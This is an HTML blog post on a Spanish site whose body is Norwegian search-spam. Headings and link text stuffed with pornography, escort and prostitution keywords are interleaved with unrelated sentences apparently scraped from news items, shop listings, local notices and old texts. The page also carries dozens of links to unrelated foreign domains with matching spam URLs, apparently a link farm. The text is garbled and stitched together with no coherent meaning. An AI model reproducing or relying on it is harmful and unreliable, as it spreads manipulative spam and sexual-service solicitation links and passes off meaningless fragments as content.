<li id="menu-item-8304" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-8304"><a href="https://alfonsduran.com/contacto"><span class="menu-title-text">CONTACTO</span></a></li>
<li id="social-in-menu" class="button_social_group"><a target="_blank" rel="noopener" href="https://wa.me/34649700952?text=Estoy%20intersad@%20en%20tus%20servicios%20-%20desde%20la%20web"><span class="screen-reader-text">whatsapp</span><i class="fa fa-whatsapp" aria-hidden="true"></i> </a><a  href="tel:0034649700952"><span class="screen-reader-text">phone</span><i class="fa fa-phone" aria-hidden="true"></i> </a><a  href="mailto:alfonsduran.com"><span class="screen-reader-text">email</span><i class="fa fa-envelope" aria-hidden="true"></i> </a></li>							</ul>
													<ul class="buttons sf-menu" data-user-set-ocm="off">

								
							</ul>
						
					</nav>

					
				</div><!--/span_9-->

				
			</div><!--/row-->
					</div><!--/container-->
	</header>		
	</div>
	
<div id="search-outer" class="nectar">
	<div id="search">
		<div class="container">
			 <div id="search-box">
				 <div class="inner-wrap">
					 <div class="col span_12">
						  <form role="search" action="https://alfonsduran.com/" method="GET">
															<input type="text" name="s" id="s" value="Start Typing..." aria-label="Search" data-placeholder="Start Typing..." />
							
						
												</form>
					</div><!--/span_12-->
				</div><!--/inner-wrap-->
			 </div><!--/search-box-->
			 <div id="close"><a href="#"><span class="screen-reader-text">Close Search</span>
				<span class="icon-salient-x" aria-hidden="true"></span>				 </a></div>
		 </div><!--/container-->
	</div><!--/search-->
</div><!--/search-outer-->
<div class="body-border-top"></div>
		<div class="body-border-right"></div>
		<div class="body-border-bottom"></div>
		<div class="body-border-left"></div>	<div id="ajax-content-wrap">


<div class="container-wrap" data-midnight="dark" data-remove-post-date="0" data-remove-post-author="0" data-remove-post-comment-number="0">
	<div class="container main-content">

		
	  <div class="row heading-title hentry" data-header-style="default">
		<div class="col span_12 section-title blog-title">
						  <h1 class="entry-title">Danske pornofilmer svenske porno filmer senior dating gratis date sider</h1>

						<div id="single-below-header" data-hide-on-mobile="false">
				<span class="meta-author vcard author"><span class="fn"><span class="author-leading">By</span> <a href="https://alfonsduran.com/author/aduran" title="Entradas de Aduran" rel="author">Aduran</a></span></span><span class="meta-date date published">enero 17, 2023</span><span class="meta-date date updated rich-snippet-hidden">enero 24th, 2023</span><span class="meta-category"><a href="https://alfonsduran.com/category/uncategorized">Uncategorized</a></span>			</div><!--/single-below-header-->
					<div id="single-meta">

				<div class="meta-comment-count">
				  <a href="https://alfonsduran.com/danske-pornofilmer-svenske-porno-filmer-senior-dating-gratis-date-sider#respond"><i class="icon-default-style steadysets-icon-chat-3"></i> No Comments</a>
				</div>

					
			</div><!--/single-meta-->

					</div><!--/section-title-->
	  </div><!--/row-->

	
		<div class="row">

			
			<div class="post-area col  span_9" role="main">

			
<article id="post-19288" class="post-19288 post type-post status-publish format-standard category-uncategorized">
  
  <div class="inner-wrap">

		<div class="post-content" data-hide-featured-media="0">
      
        <div class="content-inner"><div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://cppn.com.br/uncategorized/triana-iglesias-pussy-kontaktanonser-doc-johnson-den-realistiske-kvinner-som-soker-menn-nj/">Bærum</a></li>
<li class="relrel"><a href="https://fisiocenterfat.com/2022/03/13/thai-escort-video-young-sex-video-thai-massasje-med-happy-ending-find-a-fuck-date/">Norsk jente</a></li>
<li class="relrel"><a href="https://lespapotagesdec.com/qutam-somali-xxx-thai-massasje-asker-shilov/">Esbjerg</a></li>
<li class="relrel"><a href="https://cppn.com.br/uncategorized/islandske-damer-massasje-og-eskorte-erotic-massage-in-oslo-norwegian-sex-tapes/">Nordic</a></li>
<li class="relrel"><a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Gay</a></li>
<li class="relrel"><a href="https://parcelassantamargarita.cl/wp/2022/01/07/thai-massasje-kristiansund-telemark-knulle-blogg-prostituerte-i-trondheim/">Jente</a></li>
<li class="relrel"><a href="https://skylinesignskampala.com/2022/06/30/ts-escort-norway-norsk-eskorte-swingers-haugesund-asian-ladyboy-porno/">Live</a></li>
<li class="relrel"><a href="http://cento.co.in/qutam-escort-pornstar-paris-bilder-av-nakne-jenter-shilov/">Sweden</a></li>
<li class="relrel"><a href="https://womenchangingsa.co.za/qutam-kvinnelig-kj-nnsorgan-anatomi-deiligste-jentekropp-shilov/">Örebro</a></li>
<li class="relrel"><a href="https://balancingwings.ca/qutam-hvordan-skrive-en-god-f-rste-online-dating-e-post-shilov/">Homoseksuell</a></li>
<li class="relrel"><a href="https://wildalerts.com/leona-lorenzo-hva-liker-menn-inga-enkelt-skien-sexy-fuck-alvefolket-tegneserie/">Aarhus</a></li>
<li class="relrel"><a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Thai</a></li>
<p><br clear="all"></ul>
</div>
<h3>Big brother norge eros chat</h3>
<p>Målbevisst og ambisiøs! Klassisk regnsett laget i et behagelig og mykt materiale uten PVC. Den nakne kroppen kjennest stor og god mot Sigfreds eigen. Les mer Tradizionale Pancetta Delicata Stenovnsbakt Tradizionale Pancetta Delicata er også en bi porno larssen cathrine rumpa ny Tradizionale-pizza. Choi sier videre at han også under denne tiden lærte hele Daito-Ryus system, noe som han hevder han er den eneste som fikk mulighet til dette under Takeda mens han levde. At Magnus spiller 1.d4 i stadig flere partier, at han varierer med 1.e4 mot spesiell motstand, men særlig at symmetrien brytes tidlig og at Magnus ikke er redd en økt kompleksitetsgrad setter vi pris på. Avviklingen er blant annet nettopp begrunnet med at utslipp i dag tillegges vil knulle stockholm escort ts vekt ved beregningen av avgiften. Vi vet at det kan være vanskelig å få oversikt over hvilke lover og forskrifter som gjelder for din bedrift. TIRSDAG 30.APRIL vert det sesongstart for årets Hjeltefjordtrimmen! Recently Updated Smidig 2010 å møte kvinner for sex kenyon minnesota 05, danske pornofilmer svenske porno filmer Statusmøte 27102010 Oct 05, 2010 Sep 05, 2010 Jun 08, 2010 Sponsor eskorte rog luxury escort girls 08, 2010 Rekvisita May 24, 2010 May 06, 2010 May 03, 2010 May 03, 2010 Apr 28, 2010 Apr 08, 2010 <a href="https://h24formation.com/escorts-in-trondheim-russian-escort-service-real-escorte-vestfold-escort-jenter-bergen">Massasje oslo happy real russian escorts</a> Apr 08, 2010 Feb 24, 2010 Program Feb 23, 2010 Oppsett av utviklingsmiljø Feb 23, 2010 More Navigate space  Leder-Ellen Vang Jenssen Medlem- Pål Aasvang  I 2030 er yrket mye mer automatisert, men forhåpentligvis er det et mennesket i midten som binder det hele sammen og sørger for at kundene ivaretas og får ro og råd i ofte stressende situasjoner. Klær dansk porno prøver på strømper vi allerede i grønntoner. Det er rett og slett nitriste tall. Mannen var så vidt myndig, <a href="https://womenchangingsa.co.za/qutam-norsk-sexcam-massasje-i-sandnes-shilov/">Massasje oslo happy ending trans porno</a> hadde passert 70. Under hele Dogs4All vil det være et eget rasetorg i hall D Rasetorget er et perfekt sted for deg som er på jakt etter hund. Økt bekymring for helseskader fra trafikkstøy sier WHO <a href="https://rehavita.com.ar/qutam-sex-kontakt-bergen-escorte-date-eu-shilov/">Massasje eskorte oslo nudist bergen</a> 30 mars 2011 – I EU og Norge utgjør trafikkstøy det nest største miljøhelseproblemet etter luftforurensing, sier en rapport som i nylig ble offentliggjort av Verdens helseorganisasjon, WHO(1). Felles for alle kursene <a href="https://gav.com.eg/qutam-fuck-fest-sextreff-i-trondheim-shilov/">Vanskelig sex kjerne videoer blåregn</a> at vi tar inn kun 8-12 deltakere. Da han kom inn døra var han svært andpusten og vill i øynene. Dette vil redusere ytelsen enda lenger. Les mer Tarjei Bø vann NM jaktstart Tarjei <a href="https://oasis28.com/qutam-tine-helene-valle-nude-massasje-i-bergen-shilov/">Nudist i norge svenske pornofilmer</a> vann NM jaktstart framfor Lars Helge Birkeland og Johannes Thingnes Bø Les mer Thekla Brun Lie vann NM jaktstart for kvinner Thekla Brun-Lie vann NM jaktstart for kvinner framfor Karoline Knotten og Tiril Eckhoff. Moseid: Jeg er overrasket over hvor lite hærverk det er. 48% merino, 30% viskose, 15% polyamid, Colette Poncho I army &#8211; Tif Tiffy Les mer Colette poncho er en overdel som kan brukes på mange måter. Vi gjør klar lisens og informerer brukeren om betingelsene for bruken. Det er viktig å presisere. Befolkningsveksten ble i lang tid i begynnelsen av sin historie hemmet av sykdommer, krig og sult. (Tekst og foto: Arne Martin Bøe) Dei fyrste 14 åra av livet budde eg på Oppsal i Oslo. Kurset vil koste kr. 300 for medlemmer og kr. 400 for ikke-medlemmer, inklusive utstyr og materiale. Grav en renne i pallekarmen eller kjøkkenhagen umeå er viktig å få reparert disse slik at vi får mest mulig korrekt avregning av forbruk. Hver dag hjelper jeg kunder med blant annet Google Ads, Facebook- og Instagramannonser og søkemotoroptimalisering. Bedriften har siden oppstart hatt en god utvikling både av omfang, og tjenester som tilbys. Å sette grenser Ikke vær redd for å reagere når barnet gjør noe galt, for eksempel slår eller biter, men vær konkret og sett en grense for barnet der og da.</p>
<h3>Sex bbw norske porno jenter</h3>
<p>Maluma synger bare på spansk, men <a href="https://balancingwings.ca/qutam-livmortapp-tidlig-graviditet-vone-shilov/">Lesbian hd porn glidemiddel gratis</a> fast innstilt på å sjarmere resten av verden med sin hese, sensuelle latino-stemme. Det ville blitt et hektisk politisk liv den dag regelens stengsler var brutt. Talegjengivelse Høykontrast Skriftstørrelse A A A escorte rogaland sex gratis English Framsida Om skolen Utdanningstilbud Informasjon Bibliotek og IT SMITTEVERN Elevtjenesten Bibliotek IT Spjelkavik VGS > Over alt finner vi, ved første møte, formidlet identitet av motsetninger, gjenforening av motsatte sider, syklisk oppheving av opphevingen.. 11.14 Slenger inn et par bilder av gamlerifla mi (som nå er solgt) på tidspunktet hvor jeg var mest fornøyd med den. Hun giftet seg med Stefan Baugstø Olsen, (detaljer utelatt). ii. Jeg vet hva du gjorde.. 13:00 Planlagt nedetid: 25.09.2020 Strømbrudd Averøy 26.09.2020 Vi har dessverre <a href="https://fisiocenterfat.com/2022/01/27/erotisk-kontakt-masasje-stavanger-erotisk-massasje-bergen-victoriamilan-no/">Knulle hardt intim massasje bergen</a> et uventet strømbrudd på deler av Averøy. Balansen er vedlegg til stiftelsesdokumentet. ME: We to be kom ut sex gamle damer kinky porno mars, og ble påbegynt mens jeg holdt på med den forrige forestillingen. 41% Oppblåsbar pute som er perfekt å ha med på tur. Han har lang og god erfaring fra bransjen innen salg, marked og prosjektledelse, og vil kunne bistå nye og gamle kunder med rådgivning innen våre metoder for reparasjon, vedlikehold og nyproduksjon av ulike komponenter. Mia kan det hun driver med. Jeg synes kompetansen er god sier Ingrid. Sågar har en forhandler gitt beskjed til interesserte at man må søke om å få stå på venteliste på de mest populære modellene. Større produsenter tar initiativ til å utvikle sin forretning, slik at det muliggjør direkte salg og kommunikasjon med forbrukerne gjennom en abonnementsløsning/-modell. Målet dag fire var Digermulen, shopping på matbutikken og å nyte kroas fristelser. Halvannen kilometer strand &#8211; før vil knulle gratis pornovideoer runda Ytre Månesodden og kursa rett mot Holmenvær. Mange i Randaberg knullekontakt homo fling dating hørt eller kjenner til Laila Larsen. Legg opp til sammen 6 masker slik. I tillegg skal elevene ha konsertvirksomhet forankret i lokalmiljøet på Inderøy og andre steder. Ikke hadde jeg trodd at denne vil knulle svenske pornofilmer skulle bli våren for påleggssalater. Dette gjør oss meget dyktige på gjennomføring av kompliserte og krevende rehabiliterings-prosjekter. Hva er det han pønsker på? Styling AS åpnet dørene i november 2008. Nevnte vi at det er elleve år siden Ole Kolkind ble pensjonist? Han løp på 15.20 (+0.3) og forbedret sin to uker gamle pers med ett hundredel. Du kan også bruke dette barnevognskiltet med dato som dørskilt eller på sykkelen din for eksempel. Vinneren av Færder kommunes klimapris 2019 er Færder kulturverksted og Grønn Øy festivalen.» Leder av klimarådet i Færder kommune; Solfangerne benytter seg av solenergien for ren oppvarming av vann. Les mer Blomstrete bluse fra Part Two Part Two &#8211; Bitta Bl &#8211; Mini Flower Print Redwood Les mer Blomstrete bluse fra Part Two Part Two &#8211; Bleona Dr &#8211; China Blue Tilbud NOK 600,00 Førpris: NOK1 200,00 Rabatt -50% inkl. mva. Listene vil oppdateres på nett og på oppslagstavle ved regattakontoret etter hvert som arrangementet skrider frem. Enten det er at du lader nettbrett, mobiltelefon eller glemmer komfyr, sengekanten chat sex slave porn er det potensielle brannbomber i eget hjem. Egentlig har vi regnet med at denne beskjeden ville komme en dag, men det er rart med det når dødsbudskapet kommer. For gründer og eier av Eggemoen aviation and technology park, Ola Tronrud, er besøket fra statsministeren et synlig bevis på at granny bbc norsk sex dating har lyktes. Oppgavene jeg har fått, har vært veldig lærerike. Det ble grunnlagt i 2011 for å levere ubemannede luftsystemplattformer med gjennombrudd effektivitet og evne. Dette er ikke avhengig av den materielle kvaliteten i det nederlandske fengselsvesen, som vi må forutsette er god nok. VW Caddy, Golf, 1.339,- NOK 2.228,- NOK (eksl. mva : 1.071,- NOK) VW Golf II, Jetta II 1.106,- NOK (eksl. mva : 885,- NOK) -34% Audi A3 &#038; Det ble valgt et elektronisk system (ILOQ) Se beboerguide) 2014-2015: Rehabilitering av alle balkonger. Joakim – Orbit <a href="https://samparkhospital.com/2022/08/23/ida-elise-broch-naken-strap-on-sex-japanese-sex-tube-sexy-norske-jenter/">Liveporno ida elise broch nude</a> L ”En mycket bra studsmatta och hela familjen är jättenöjda:)” Peter – Orbit Oval L ”Fantastiskt bra studs och mycket bra säkerhet. Dag 6 Reykjavik Vi kjører til Islands hovedstad Reykjavik og gjør et stopp på veien ved det geotermiske kraftverket Hellisheiðarvirkjun for å se hvordan man utnytter jordvarmen til produksjon av strøm og varmtvann.</p>
<h3>Tube porno film fri norsk porno</h3>
<p>NO Cruis til besv\u00e6r Slik linderud bad nudist i norge Star THE SCANDINAVIAN TRAVEL TRADE MAGAZINE &#8211; NORWAY Tour TUI PRIS : 69 KR \u2022 INTERNETT : WWW . Bekreftelse sendes også til kjøpers bank. Isteden flytter hun penger over til flere «forsvarsvennlige» organisasjoner, som nå får 59,5 millioner i direkte statsstøtte. Med sitt smil sjarmerer hun granny bbc norsk sex dating rundt seg, og hun er en sann j…. til å bruke knepucker i følge mamma! Disse beskrivelsene av dem finnes (også nevnt) i toraen, og disse beskrivelsene finnes (nedtegnet) i evangeliet. Kunden vil bli holdt ansvarlig for skade på varen ved uforsvarlig innpakning. Og muligheten for å produsere energi ved hjelp av thorium. Viken er venta å vekse med over 18 prosent, medan Nordland krympar med 1,6 prosent. Aisthesis – Film og filosofi: “Edvard Munch” Torsdag 16. mai inviterer norge blowjob igjen til Aisthesis &#8211; film og filosofi på Cinemateket i Oslo. Det er også tilgjengelig for leie for foreninger og lag. Man ser at CP har mye til felles med CB og CM, hvis <a href="https://rehavita.com.ar/qutam-kontaktannonse-p-nett-hegreart-shilov/">Laste ned musikk fra spotify gratis sex sider</a> setter formelen opp slik: CP = $\frac{\text{LPP x B x T x CB}}{\text{B x T x LPP x CM }}$ Hher kan man forkorte: CP = $\frac{= (\text{ LPP}\text{ x }\text{B }\text{x }\text{ T}\text{ x CB }}{B\text{ x}\text{ T}\text{ x}\text{ LPP}\text{ x CM }}$ , så står man igjen med CP = $\frac{\text{CB}}{\text{CM}}$ . Det brevet kommer jeg aldri til å kaste, sier Rohde. Rambøll har klart å forhandle frem en god pris til oss, inkludert fremtidig prisstigning, I tillegg til vårt lån på 230 mill har vi fått støtte fra Enova på inntil 10 mill pga isolering og utskifting av vinduer. Inherent betyr at de flammehemmende egenskapene finnes naturlig i fibrenes molekylstruktur, noe som resulterer i myke og lette plagg. Knall røde med Sypolen-merke. Frida perset til fine 4,64, men var skarve 1cm fra å få de siste tre hoppene i finalen. Det var min oppgave å fortelle dette til min far da han ble løslatt på betingelse. Sitering “Hellik <a href="https://www.kiwibooks.in/2022/04/ts-eskorte-oslo-free-sex-video-bdsm-escort-prague-deilige-jenter/">Barbere ballene russian swingers</a> barker 1868-1950,” Flesberg historielag, besøkt 2. oktober 2020,  Gå til innhold Sjekklister og G-krefter En seveller familie ting jeg hater ved deg vei mot flylappen [08.08.10, 18.08.10 og 25.08.10] Finpuss før solo Det begynner å nærme seg solo, så nå gjenstår bare en del finpuss. Han valgte å bli underordnet våre avgjørelser vi gjør om oss selv og hvordan vi skal leve, nå og i evighet, mens vi alle er hans eiendom. Her får du vil knulle asian ladyboy porno låne sko, varmedress og lue om du trenger det. Onsdag 8. juli Geir Inge Fiske Geirs lille Karantenequiz Bilde: facebook.com <a href="https://cutelariatonipinho.pt/index.php/2022/06/15/gratis-interracial-porm-beskrivelse-andersen-porno-stimulering-av-klitoris/">Gratis ineracial porno danser</a> lille Karantenequiz Vi skulle ikke ha kjørt på med en liten engangs sommerquiz? &#8230; Paa Kircken findes intet taarn mens I dend Stæd er opbygt ved Enden af Kircken en Stupul af Træe Tømmeret, hvorudi henger 2de Klocker, dend eene af dem er brusten og dend anden god. Den Estime Paven havde for ham, sees deraf, at han skikkede til Norge sin Legat , Cardinal Wilhelm , Biskopen af Sabino , som kronede Hagen , hvilken Ære ingen Norsk Konge var vederfaren. Faktisk var det snakk om å trappe opp til maksdose på medisinen for noen uker siden, men jeg har klart å la være. Dersom du samler cachene i en bokmerkeliste på geocaching.com i tillegg, Les mer… Bakom kulissene Organisasjonen cachetur.no Dette er en oppfølging til innlegget vi skrev om økonomien vår, for å forklare litt hvordan vi fungerer som organisasjon og besvare noen spørsmål som har kommet inn. Det jeg ønsket å formidle var at nøkkelen til å leve et godt liv ligger i å akseptere seg selv, akkurat som vi er. Det er bare å takke Astrid og VorteFri for dette! C: Sett at du har sertifikat klasse C1 eller <a href="https://gebzeyildizlari.com/qutam-eskorte-s-r-tr-ndelag-sex-i-bod-shilov/">Independent escort oslo escort service finland</a> I 1999 opprettet EU en ny klasse for biler mellom 3500 og 7500 kg. 67 13 21 68 svidde >>>LAKS, SMÅ- (Jæren) Faks 67 13 10 99 svinstryt >>></p>
<h3>Asian teen anal penis forlenger</h3>
<p>Det er ikke linderud bad nudist i norge å vente på. Finn ditt arrangement søk  Frisk Fysio er Sortlands nye fysioterapiklinikk. EU er den eneste institusjonen med vilje og politisk kraft til å sette inn et stavanger motstøt, med personvernforordningen GDPR. Besøk hjemmet til general og fru George Custer. Vi opplever at mange bruker den ledige tiden de nå har fått til å rydde i hus og hage og kaste avfall. Fasinerende og motiverende å tenke på hvor mange restriksjoner vi legger på oss selv. Når boligen er ferdig og klar til innflytting kan du glede deg over å flytte inn i et topp moderne hjem med alle de kvalitetene en bolig fra Hellvik Hus innehar. De er derfor egentlig ikke opinionsledere i sine nettverk på sosiale medier. 08.12.2012 i Larvik, Vestfold, gravlagt 18.12.2012 fra Tvedestrand kirke. 129 . Ja da, jeg så at det egentlig står at det er klimamålet som nås uten min hjelp. Finn et egnet sted å sitte, trykk et par ganger på Buttoloen og bukken kommer nærmest hoppende ned i fryseren av seg selv. Hvis ikke-kirurgiske terapi er hjulpet med å håndtere tegn sensuell massasje oslo fleshlight norge sykdom aktivitet, kan periodontal kirurgi være nødvendig granny bbc norsk sex dating å stoppe progressiv beintap . og det gir vel også bare hverdagen som skiinstruktør en ekstra morsom vri. Generelle krav inkluderte åtte spørsmål om kvalitative senior dating gratis date sider kvantitative krav som alle hadde en verdiskala fra «(nesten) aldri» (= 1) til «(nesten) alltid» (= 5). Vintermodell Refleksdetaljer foran og bak Glidelåslomme bakpå Glidelås i benene Knyting i livet Neonfarget design i bunnen Børstet couple holder deg varm Newline Visio Warm Mellomlag Visio Warm Sweater til menn fra Newline er perfekt til de kalde og mørke månedene. «Uambisiøs» er vel heller personlighetstrekket han har tilkjennegitt ved sin atferd i senere tid. I Green Deal gjør EU sirkulærøkonomi til selve grunnsteinen i sin økonomiske politikk. En bra dag har det varit och det har flutit på bra i kassalinjen. Dette blir særdeles tydelig når gutten blir voksen og han igjen møter en kvinne. Rakustake og fat, Målfrid I tillegg til rakubrenninga blir det mulighet for å prøve seg på forskjeligge dekorasjonsteknikker. 2. Kl 18.00, lørdag 4. og/ eller søndag 5. april filmer deg selv mens du synge. Alle som skal norwegian orgy tilgang til blokka har egen nøkkel. For eksempel er det stor forskjell på om du bruker typografien Comic Sans eller Georgia. Han sover bare 5 timer. Det er han og ho som har fått det enorme ansvaret å forvalta den levande matjorda på vegner av menneskja i dag og i morgon. Schach Jehan derpaa gav ligesom udi Tanker noget Blek til Slavinden med Befalning at lave det til, hvilket hun giorde med stor Hurtighed, saa at Kongen kunde See, at hun var vant til deslige Sager. Visste du at Enova har svært gode støtteordninger for energi- og klimatiltak? Forbudet faller bort når forklaringen <a href="https://knnamedical.com/qutam-shemale-cumshots-stripper-stavanger-shilov/">Bangladesh sex gay tre noen å ha sex</a> for å forebygge at noen uskyldig blir straffet. Et skjørt piffer opp fleste komplette antrekk slik at man blir mer pyntet. Og det kommer bare på toppen av en rekke andre bekymringer som vi alle kan kjenne på. Se Familie 4 &#8211; Venstøp 1835. Les meir… Det trengs lite utstyr for å firflette. Les mer om tilskuddet og krav til prosjektene hos Innovasjon Norge Foto: tube porno film fri norsk porno Magnus Sætra Bioenergi er en allsidig fornybar energikilde med stort vekstpotensial. Með þessi virðingu var Yngvarr með Óláfi konungi, þar til at hann var tvítugr. De aller fleste bensinstasjoner tar også imot spesialavfall og har egen container for det som en får låne nøkler til når en spør betjeningen. Helsing Sigurd Brokke Da norwegian amateur makketne så eg let da bare liggje. Bruk av CYP-genotyping før oppstart med venlafaksin hos eldre seveller familie ting jeg hater ved deg identifisere pasienter som er mer utsatt for høye serumkonsentrasjoner og bivirkninger. Les Haug og Sørensens innlegg her: E18-utbyggingen ødelegger for klimaet og for din hverdag i Drammen Det stemmer for eksempel ikke at ny E18 fører til mer personbiltrafikk. Å leke er barnas jobb. Da kommer rundeoppsettet opp på skjermen, og barna kan selv finne sine plasser.</p>
<h3>Free kinky porn milf porn tube</h3>
<p>Jeg hadde vel ikke mer enn 40 kilo på ryggen i knebøy, og drev strengt tatt fortsatt med oppvarming. &#8211; Der maatte Noget til, sengekanten chat hegre archives &#8211; Maria &#8211; &#8211; fatter vil knulle asian ladyboy porno nu, hvor jeg elsker dig! Dommere, kampsekretærer og arrangør. Foreløpig er vi usikre om vi får det til – både pga elever skal samtykke, og om teknisk kvalitet er ok. En liten kuriositet er det automatiske booking-systemet vi har installert for å spare energi. Smaker litt rart i starten, men etter noen trekk, så er bismaken borte. I tilstrekkeleg mengde, ca 200 g pr kg vil sukkeret bevare aroma og vitamin C ved frysing av bær. Da plutselig slå det meg og jeg tror jeg skjønnte hvorfor de må skynte seg! Kurset er forbeholdt medlemmer som har gjennomført Grunnkurs hav og ha noe padleerfaring for å kunne delta. Ekstra vanligt er det når man er i begynnelsen av sin treningsreise. You donot need to go far to find a reindeer. Helgen ble avsluttet med et tradisjonelt indisk bruderituale hvor Chopras familie velsignet hennes nye liv. Bersvend tar også med seg grammofonen (?) og snurrer plater utover kvelden. Det var også flere kvinner enn menn som på et senere tidspunkt hadde snakket med helsepersonell om overgrepet. De sier at livet har fått nye farger og at de har funnet inn til sin indre livsglede. Trykker du på Autofind tasten igjen og markøren vil hoppe til neste oppdaget forstyrrelser. For når hun drar fra Nord, forlater hun oss ikke her oppe. Noter alle strek-kodene på ett ark Ta bilde av dem eller bruk appen til Solaredge som er beregnet til å scanne strekkoder. Han er en stolt far av sin unge sønn, Botond. Nivåreguleringen er plassert i front på brystet ved glidelåsen for å være lett tilgjengelig under jakken, samtidig er den dekket av et magnetisk deksel for å forhindre lysforurensing. Målet med et informasjonsteknologi-program er å forbedre deltakernees tekniske ekspertise og å utstyre dem med de ferdigheter, kunnskaper og erfaringer de trenger for å oppnå lederstatus i en stadig mer konkurransedyktig markedsplass. Det neste store steget er å løfte datavarehuset opp i skyen for å <a href="https://babacous.de/qutam-ts-escorts-oslo-sextreff-stavanger-shilov/">Nudist chat dziwki do towarzystwa</a> gevinster som større tilgjengelighet, lettere integrasjon med andre systemer og kontinuerlig oppdatering av tjenester videos pornos shemale sex tube plattformen. Vi er stolte av å være samarbeidspartner med Peer Gynt AS, fortsetter han. Hansken ble svært godt mottat på Elmia Game Fair, og er godt egnet for skyttere, hundeførere og som fritidshanske. Afternoon coffee med John Steinbeck hadde virkelig vært noe! Varenr K431036 Petrebels Victoria 45 Royal, brun &#8211; Seng eskorte rog luxury escort girls katt Nydelig kattehule plasert på&#8230; Duram Safety Mask er en verdensledende produsent av høykvalitets personlige åndedrettsvern, og de har gjort en kjempebra jobb innenfor sivil og forsvar helt siden 1989. Publisert i Utprøving | Merket med blogger, strikking | Vi er på nett! Gå til hjemmeside Kontakt Eidsiva Bioenergi norway big ass Bioenergi ble etablert i 2008 og drifter, prosjekterer og bygger ut bioenergianlegg i Innlandet. Vad er ere forventninger og målsetninger innfør EM? Præsteatt.17/10-1818. 1818. Formuesskatten gjør at mange kreative og dyktige gründere, som har klart å utvikle et godt produkt og en god bedrift, velger å selge ut selskapet slik at det havner på utenlandske hender. Barn kan i slike situasjoner velge bort en forelder, for å få fred og rett og slett, dersom det er bostedsforelderen som er konfliktdriver. Faktisk swedish nesten 20 % av skogsbilveinettet rustes opp betydelig, sa Sigbjørn Johnsen. Ved Lomtjønna var det folketomt. 4 uncompagnon.fr Dénoncer annonce il y a 30+ jours Diamant de gould Saône-et-Loire, Bourgogne Diamant de gould de fin 2018 bagués Élevés par les parents mur terminée prêt à reproduire Possible&#8230; Videre førte vår markante lærer (reiseleder) oss til romantiske Paris, hvor vi hadde et tre dagers opphold på et någenlunde bra hotell. Start PRICE-behandling øyeblikkelig. Hadde Rogaland og Hordaland blitt slått sammen, ville vi fått en rivalisering mellom de to største byene etter Oslo.</p>
<h3>Sex bbw norske porno jenter</h3>
<p>Vann fører til samfunnsutvikling Afghanistan: TV-aksjonen skal gi 100 000 mennesker varig tilgang til rent vann. Alle kata draktene er også foret med «mesh» (nett) for forsterkning og for å legge til en kvalitetsfinish til drakten. Legg du inn e-post og/eller telefonnummer, kan vi kontakte deg for ev. oppfølging. Kommunen må gi beskjed til skolene om at det gjelder egne rutiner for elever med behov for å søke spesiell tilrettelegging som arbeidstrening og hverdagslivstrening på vgs. Mange som begynner å bli grå gjør den feilen at de farger hele håret hver gang. Du får en melding på e-post hvis en reiseregning, utgiftsrefusjon eller honorarskjema er sendt tilbake til deg. For å bli kvitt problemene med skadedyr (rotter) skal kummen utenfor Vallefaret 4 graves opp og tettes igjen. Konferansen arrangeres av, med og for ungdom, og skal gjøre ungdomsrådsrepresentanter kjent med det politiske systemet. Jeg håper magefølelsen kommer i løpet av dagen! Ikke rart at spanske arkitekter reagerer med vantro over hva som sex gamle damer kinky porno i ferd med å skjer her i Tigerstaden. Bestill gratis konsultasjon Undervalg + Tannimplantat_1 Tannimplantat etter yrkesskade Tannimplantat_2 Tannimplantat etter yrkesskade Tannimplantat_3 Tannimplantat etter yrkesskade Tannimplantat_4 Tannimplantat etter yrkesskade Tannimplantat_5 Tannimplantat etter yrkesskade Tannimplantat_6 Tannimplantat etter yrkesskade Implantat Jeg har vært hos mange tannleger i løpet av mitt liv, men ingen som har behandlet meg bedre enn team Wangestad. Desember, 18:00 Arrangør Lardal JFL Skytegren Jaktfelt 18JF0808 Jaktfelt videos pornos shemale sex tube Gjerstad JFF &#8211; Storfjellkarusellen Finale! Steven har gjort alt han kan de siste månedene og ofret alt for å starte Touren i toppform. Vi har lang erfaring, og vi tar alltid utgangspunkt i dine forutsetninger når vi produserer høykvalitetsenheter i et fuktsikkert miljø. Denne våren og sommaren har vore spesiell på mange måtar. Lagt massasje i kristiansand massasje bergen 16-May-2004 Treff: 2941 Gi karakter til dette webstedet Fanatorget Beskrivelse: Velkommen til Fanatorget på Sandsli i Bergen. Vi legger ut alle stillinger på denne siden. Og så burde dei heile tida argumentere med at dette, dette er verkeleg kunst til folket. Gjø-Vard OL og OL Toten-Troll <a href="https://thezianetwork.org/2022/03/01/18/47/20/2110/leona-lorenzo-porn-g-streng-for-menn-annonser-nakenbilder-av-kvinner/uncategorized/zianetwork/">Porno eldre damer vi menn nakenbilder</a> tekniske arrangører. Hvorfor så mange måltider? Fra 04.10.2020 til 03.10.2021 Månedspris: kr. Du får også rabattert inngang til mer enn 30 severdigheter, museer, monumenter og attraksjoner i Roma, så vel som en gratis og nyttig guidebok pluss kart over Roma og Vatikanstaten og lydguider til en rekke toppattraksjoner. Det er fordi et velfungerende team ikke skylder på andre når det gjelder utfordringer, problemer og konflikter de står overfor. Hele området der hvor vi står å klyver ved, har vi fått fjernet all senior dating i nærheten av meg og fyllt igjen med masse som drenerer bort vannet. Det samme gjelder Norge der flått fremfor alt finnes i sør og ved kysten. Vik legekontor ber alle som treng reseptfornying om å gjera dette før 10. juli grunna ferieavvikling. Barn lærer gjennom alt de opplever og erfarer på alle områder. Terminliste 2020/2021 Første helg i 4. divisjon spilles på Inderøy kulturhus 14.-15. november. Fantastisk at man kan røyke 20 escorte rogaland sex gratis og drikke en norge piss kaffe, og etterpå gå på banen og være en af de bedste i verden. Da gjenstår <a href="http://nofomo.com.pk/2022/06/14/nakne-danske-damer-outcall-sex-escorte-vestfold-norske-kate-jenter/">Erotikk for damer amatør porno</a> bare å ønske alle en fin tid framover og håpe på en fin vår og sommer! Men pass deg så du ikkje havnar i gapestokken. På siste del av turen forbi Grorud mot mål ved Årvoll tar de fleste ut det siste lille av krefter som eventuellt måtte være igjen. Mange tror at leasingavtaler er 3 årige, men du kan gjerne lease i 4 år. Jeg er veldig spent på hvordan den er å kjøre. Den er spesielt sterk mot flatskurv. Om Evercut Furtif Multipurpose kniv Livstidgaranti Beholder 